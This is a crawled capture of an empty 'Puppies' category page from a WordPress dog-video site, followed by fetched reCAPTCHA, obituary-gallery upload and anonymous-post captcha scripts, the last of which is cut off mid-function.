        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Guauuucom-254215604990023/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://guauuu.com/">News</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://guauuu.com/photos/">Photos</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://guauuu.com/your-dog/">Your Dog</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://guauuu.com/category/amazing/">Amazing</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://guauuu.com/category/funny/">Funny</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://guauuu.com/category/tops/">Tops</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://guauuu.com/stories/">Stories</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://guauuu.com/in-memoriam/">Loving Memory</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://guauuu.com/shop/">Shop</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://guauuu.com/suggest-a-video/">Suggest a Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://guauuu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Guauuucom-254215604990023/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://guauuu.com/">
                <img src="http://www.guauuu.com/wp-content/uploads/2017/02/guauuu3.png" alt="" width="291" height="117"/>
                <span class="td-visual-hidden">All About Dogs</span>
            </a>
                    </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="b55771c4e3a92d01b8b3fc75-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="b55771c4e3a92d01b8b3fc75-text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5113449021067156");
		            adEl.setAttribute("data-ad-slot", "7650975423");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5113449021067156");
		            adEl.setAttribute("data-ad-slot", "7650975423");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5113449021067156");
		            adEl.setAttribute("data-ad-slot", "7650975423");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://guauuu.com/">
			<img src="http://www.guauuu.com/wp-content/uploads/2017/02/guauuu3blanco.png" alt="" width="291" height="117"/>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://guauuu.com/">
			<img src="http://www.guauuu.com/wp-content/uploads/2017/02/guauuu3.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://guauuu.com/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-519"><a href="https://guauuu.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://guauuu.com/your-dog/">Your Dog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-127"><a href="https://guauuu.com/category/amazing/">Amazing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://guauuu.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://guauuu.com/category/tops/">Tops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="https://guauuu.com/stories/">Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-118"><a href="https://guauuu.com/in-memoriam/">Loving Memory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-723"><a href="https://guauuu.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-958"><a href="https://guauuu.com/suggest-a-video/">Suggest a Video</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://guauuu.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://guauuu.com/category/amazing/">Amazing</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/breeds/">Breeds</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/competition/">Competition</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/dogs-and-animals/">Dogs and Animals</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/dogs-and-babies/">Dogs and Babies</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/dogs-and-cats/">Dogs and Cats</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/drama/">Drama</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/farewell/">Farewell</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/funny/">Funny</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/gadgets/">Gadgets</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/info/">Info</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/love/">Love</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/loving-memory/">Loving Memory</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/peoples-dogs/">People's Dogs</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/photos/">Photos</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://guauuu.com/category/puppies/">Puppies</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/quotes/">Quotes</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/rescue/">Rescue</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/stories/">Stories</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/tops/">Tops</a></li><li class="entry-category"><a  class=""  href="https://guauuu.com/category/training/">Training</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://guauuu.com/category/puppies/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://guauuu.com/category/puppies/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://guauuu.com/category/puppies/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://guauuu.com/category/puppies/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://guauuu.com/category/puppies/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://guauuu.com/category/puppies/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Puppies</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://guauuu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Puppies</span></div></div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://guauuu.com/"><img src="http://www.guauuu.com/wp-content/uploads/2017/02/guauuu3blanco.png" alt="guauuu all about dogs" title="guauuu all about dogs" /></a></div><div class="footer-text-wrap">We provide you with videos and fun stories about our best friend ever.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#4c2f2322382d2f380c2b392d393939622f2321"><span class="__cf_email__" data-cfemail="a5c6cacbd1c4c6d1e5c2d0c4d0d0d08bc6cac8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Guauuucom-254215604990023/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Designed by GreatStarterSites.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697a6fcd8e1bc
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.4' id='finalTilesGallery-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/fhw-solutions-obituaries-photo-gallery.js?ver=7.5.07' id='obituaries-photo-gallery-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=77d5c3272e1a47680bf19ac9816709f5' id='wl-pin-main-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script type="b55771c4e3a92d01b8b3fc75-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b55771c4e3a92d01b8b3fc75-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d62624e7fc149febbda0cce7b565f62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OulfuqVuenVdKtG8PDGGiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769631697424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/fhw-solutions-obituaries-photo-gallery.js?ver=7.5.07
body_size: 2874
content:
var videoNotLoaded = 0;
var imgError;
var reloadVideoInterval;
var jsonData = {};
var uppy;

(function( $ ) {
  'use strict';

  var ajaxurl = oaInfo.ajax_url;
  var partials = oaInfo.partials;
  var i = 0;

  var environment = (window.location.hostname.search("dev.obituary-assistant.com") >= 0 ? 'dev' : 'prod');

  var getCdnUrl = function(s3Url, filter){
  	if (filter){
  		return s3Url.replace('https://obituary-assistant.s3.us-west-2.amazonaws.com', 'https://cdn.obituary-assistant.com' + filter);
  	}
  	else {
  		return s3Url.replace('https://obituary-assistant.s3.us-west-2.amazonaws.com', 'https://cdn.obituary-assistant.com');
  	}
  }

  imgError = function(image) {

    videoNotLoaded++;

    image.onerror = "";
    image.src = "https://cdn.obituary-assistant.com/filters:strip_exif()/fit-in/150x150/filters:fill(white)/global/please_wait.png";

    if (videoNotLoaded > 0){
      clearInterval(reloadVideoInterval);
      reloadVideoInterval = setInterval(
        function(){
          var data = {
            'action': 'refresh_photos_and_videos',
            'obit_id': $("#obit_id").val()
          };

          jQuery.post(ajaxurl + "?_r=" + Math.random(), data, function(response, status){
            videoNotLoaded = 0;
            $("#fws-gallery-container").html(response);
            var counter = jQuery('#florist-one-gallery-indicators').find('a').length;
            $('#photo_counter').html(' (' + counter + ')' );
          }, "html");

        },
        60000
      );
    }

    return true;
  }

  var $galleryInit = function(){
  var fwsGalleryModal = document.getElementById('fws-gallery-modal')
  var fwsGallery = document.getElementById('fwsPhotosVideosCarousel')

  if (document.getElementById("fwsPhotosVideosCarousel")) {

    fwsGalleryModal.addEventListener('show.bs.modal', function (event) {
      $('#fws-gallery-modal').find('.modal-body').html('');
      var videoNum = event.relatedTarget.getAttribute("data-video-num");
      var slideNumber = event.relatedTarget.parentElement.getAttribute("data-image-number");
      var thumbNailType = event.relatedTarget.parentElement.getAttribute("data-thumbnail-type");


      if (thumbNailType == "photo"){
        $('#fws-gallery-modal').find('.modal-body').html($("#fwsPhotosVideosCarousel").find('img').eq(parseInt(slideNumber))[0].outerHTML);
      } else {
        $('#fws-gallery-modal').find('.modal-body').html(
        '<div class="row">' +
        $("#fwsPhotosVideosCarousel").find('video').eq(parseInt(videoNum)).parent()[0].outerHTML +
        '</div>'
        );
      }

    });

    fwsGalleryModal.addEventListener('hide.bs.modal', function (event) {

      $('video').each(function() {
        $(this).get(0).pause();
      });

    });


    fwsGallery.addEventListener('slide.bs.carousel', function (event) {

      $('video').each(function() {
        $(this).get(0).pause();
      });

      $('#florist-one-gallery-indicators').find('a').parent().removeClass('active-img');
      $('#florist-one-gallery-indicators').find('a').eq(event.to).parent().addClass('active-img');

    })


  }

    $("div.obituary-photo-thumbnails")
      .on("click", "img",(function(){
          if ($(this).attr("data-type") == 'video'){
              displayFullVideo($(this).attr("data-url"),$(this).attr("data-name"),$(this).attr("data-description"));
          }
          else{
              displayFullImage($(this).attr("data-url"),$(this).attr("data-name"),$(this).attr("data-description"));
          }

          $(".obituary-photo-display-button").css("visibility","visible");

      }));

    var displayFullImage = 	function(url,name,description){

        var htmlString = "<p align='center'><img id='main-gallery-display' src='" +
            url + "' data-imageID='" + url + "'></p>";
        $(".obituary-photo-display").html(htmlString);

        displayGalleryNavigation();

    };

    var displayFullVideo = 	function(url,name,description){

        var htmlString = "<p align='center'>" +
                         "<video controls controlsList='nodownload' poster='" + url + "-p-00002.png'>" +
                         "<source src='" + url + ".mp4' type='video/mp4'>" +
                         "<source src='" + url + ".ts' type='video/ts'>" +
                         "<source src='" + url + ".webm' type='video/webm'>" +
                         "Your browser does not support the video tag." +
                         "</video>"

        $(".obituary-photo-display").html(htmlString);

        hideGalleryNavigation();

    };

    function loadScript(url, callback) {
      const script = document.createElement('script');
      script.src = url;
      script.type = 'text/javascript';
      script.onload = () => {
        console.log(`${url} loaded`);
        if (callback) callback();
      };
      script.onerror = () => console.error(`Failed to load script: ${url}`);
      document.head.appendChild(script);
    }

    function loadStylesheet(url) {
      const link = document.createElement('link');
      link.href = url;
      link.rel = 'stylesheet';
      link.type = 'text/css';
      link.onload = () => console.log(`${url} stylesheet loaded`);
      link.onerror = () => console.error(`Failed to load stylesheet: ${url}`);
      document.head.appendChild(link);
    }

    $("#upload_photo").click(function(){
      if ($getLogin() == 0){
        //$(".login").trigger("click");
      }
      else {
        if (typeof uppy !== 'undefined' && uppy != null) {
          uppy.getPlugin('Dashboard').openModal();
        }
        else {
          loadStylesheet('https://cdn.obituary-assistant.com/scripts/uppy/uppy.min.css');
          loadScript('https://cdn.obituary-assistant.com/scripts/uppy/uppy.js', () => {
            initializeUploadPhotoVideo(function(){
              uppy.getPlugin('Dashboard').openModal();
            });
          });
        }
      }
    });

      var displayGalleryNavigation = function(){
    		var prevImg = $("div[class='obituary-photo-thumbnails'] img[data-url='" + $("#main-gallery-display").attr("data-imageID") + "']").prev();
    		var nextImg = $("div[class='obituary-photo-thumbnails'] img[data-url='" + $("#main-gallery-display").attr("data-imageID") + "']").next();

    		$(".obituary-photo-display-button.previous").css("display","block");
    		$(".obituary-photo-display-button.next").css("display","block");

    		if (typeof prevImg.attr("data-url") === "undefined"){
    			$(".obituary-photo-display-button.previous").addClass("placeholder");
    		}
    		else{
    			$(".obituary-photo-display-button.previous").removeClass("placeholder");
    		}
    		if (typeof nextImg.attr("data-url") === "undefined"){
    			$(".obituary-photo-display-button.next").addClass("placeholder");
    		}
    		else{
    			$(".obituary-photo-display-button.next").removeClass("placeholder");
    		}
    	};

      var hideGalleryNavigation = function(){
        $(".obituary-photo-display-button.previous").css("display","none");
    		$(".obituary-photo-display-button.next").css("display","none");
      };

      $(".obituary-photo-display-button.previous").click(function(){
        if (!($(this).hasClass("placeholder"))){
          var prevImg = $("div[class='obituary-photo-thumbnails'] img[data-url='" + $("#main-gallery-display").attr("data-imageID") + "']").prev();
          displayFullImage(prevImg.attr("data-url"),prevImg.attr("data-name"),prevImg.attr("data-description"));
        }
      });

      $(".obituary-photo-display-button.next").click(function(){
        if (!($(this).hasClass("placeholder"))){
          var nextImg = $("div[class='obituary-photo-thumbnails'] img[data-url='" + $("#main-gallery-display").attr("data-imageID") + "']").next();
          displayFullImage(nextImg.attr("data-url"),nextImg.attr("data-name"),nextImg.attr("data-description"));
        }

      });

    }

    var initializeUploadPhotoVideo = function(cb){
      // inialize uppy.io uploader
      const AwsS3 = Uppy.AwsS3;
      uppy = new Uppy.Uppy({
        id: 'uppyUpload',
        autoProceed: true,
        restrictions: {
          maxFileSize: 100000000,
          maxNumberOfFiles: 20,
          minNumberOfFiles: null,
          allowedFileTypes: ['image/*', 'video/*']
        },
      })
      .use(Uppy.Dashboard, {
        target: 'body',
        inline: false,
        trigger: '.edit_img',
        proudlyDisplayPoweredByUppy: false,
        closeAfterFinish: true,
        closeModalOnClickOutside: true
      })
      .use(AwsS3, {
        fields: [],
        getUploadParameters(file) {
          return fetch('https://api.obituary-assistant.com/' + environment + '/s3-signature', {
            method: 'POST',
            headers: {
              'content-type': 'application/x-www-form-urlencoded',
            },
            body: JSON.stringify({
              filename: (file.name.replace(/[^a-zA-Z0-9_.]+/g,'').length > 4 ? file.name.replace(/[^a-zA-Z0-9_.]+/g,'') : makeid(16) + file.name.match(/\.[0-9a-z]+$/i)),
              contentType: file.type,
              metadata: {
                'name': (file.name.replace(/[^a-zA-Z0-9_.]+/g,'').length > 4 ? file.name.replace(/[^a-zA-Z0-9_.]+/g,'') : makeid(16) + file.name.match(/\.[0-9a-z]+$/i)),
                'caption': '',
                'clientId': $("#client_id").val(),
                'obitId': $("#obit_id").val()
              }
            })
          }).then((response) => {
            return response.json();
          }).then((data) => {
            console.log('>>>', data);
            return {
              method: data.method,
              url: data.url,
              fields: data.fields,
              headers: data.headers,
            };
          });
        },
      });

      uppy.on('file-added', (file) => {
        const data = file.data; // is a Blob instance
        const url = URL.createObjectURL(data);
        const image = new Image();
        image.src = url;
        image.onload = () => {
          uppy.setFileMeta(file.id, { width: image.width, height: image.height });
          URL.revokeObjectURL(url);
        }
      });

      uppy.on('complete', (result) => {
        // todo
        // upload files here
        if (result.successful.length){

          for (i=0; i<result.successful.length; i++){
            jsonData[$.trim(result.successful[i]['id'])] = {
              obit_id: $("#obit_id").val(),
              photo_name: $.trim($("#create-gallery-name").val()),
              photo_url: getCdnUrl($.trim(result.successful[i]['uploadURL'])),
              photo_description: $.trim($("#create-gallery-desc").val()),
              photo_creator: $getLoginVal("user"),
              resource_type: $.trim(result.successful[i]['type']),
              format: $.trim(result.successful[i]['type'])
            }
          }

          console.log(jsonData);

          var data = {
            'action': 'obituary_assistant_add_photo',
            'photos_data': JSON.stringify(jsonData),
            'obit_id': $("#obit_id").val()
          };

          jQuery.post(ajaxurl + "?_r=" + Math.random(), data, function(response, status){
            $("#fws-gallery-container").html(response);
            //$(".fws-main-gallery").removeClass('d-none');
            alert('Photo uploaded');
              var counter = jQuery('#florist-one-gallery-indicators').find('a').length;
              $('#photo_counter').html(' (' + counter + ')' );
            }, "html");

            jsonData = {};

          }

        });

        cb();
    }

    var $getLoginVal = function(field){
      switch(field){
        case 'type':
          return $.cookie('o-s-t');
          break;
        case 'user':
          return $.cookie('o-s-u');
          break;
        case 'email':
          return $.cookie('o-s-e');
          break;
      }
    }

    var $getLogin = function(){
      if ($.cookie('o-s-t') === undefined || $.cookie('o-s-u') === undefined || $.cookie('o-s-e') === undefined){
        return 0;
      }
      else{
        return 1;
      }
    }

  $(document).ready(function() {

     	$galleryInit();

  });


})( jQuery );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=3.1.5
body_size: 4109
content:
function check_form_submittable(form_id)
{
    if (jQuery('#' + form_id + ' .ap-captcha-type').val() == 'human')
    {
        var error_message = jQuery('#' + form_id + ' #ap-captcha-result').attr('data-required-msg');
        if (error_message == '')
        {
            error_message = ap_captcha_error_message;
        }
        var first_num = jQuery('#' + form_id + ' .ap-captcha-first-num').html();
        var second_num = jQuery('#' + form_id + ' .ap-captcha-second-num').html();
        var result = parseInt(first_num) + parseInt(second_num);
        var user_result = jQuery('#' + form_id + ' #ap-captcha-result').val();
        if (result == user_result)
        {
            jQuery('#' + form_id + ' .ap-front-loader').show();
            return true;
        } else
        {
            jQuery('#' + form_id + ' .ap-captcha-error-msg').html(error_message);
            return false;
        }
        return false;
    } else if (jQuery('#' + form_id + ' .ap-captcha-type').val() == 'google')
    {
        if (jQuery('#' + form_id + ' .ap-captcha-version').val() == 'v1') {
            challengeField = jQuery("input#recaptcha_challenge_field").val();
            responseField = jQuery("input#recaptcha_response_field").val();
            var html = jQuery.ajax({
                type: "POST",
                url: ap_fileuploader.upload_url,
                data: "action=ap_validate_recaptcha&recaptcha_challenge_field=" + challengeField + "&recaptcha_response_field=" + responseField + '&_wpnonce=' + ap_fileuploader.nonce + '&form_id=' + form_id,
                async: false,
                beforeSend: function (xhr) {
                    jQuery('#' + form_id + ' .ap-front-loader').show();
                }
            }).responseText;
            if (html == "success") {
                jQuery('#' + form_id + ' .ap-front-loader').show();
                jQuery('#' + form_id + ' input[type="submit"]').hide();

                //return true;
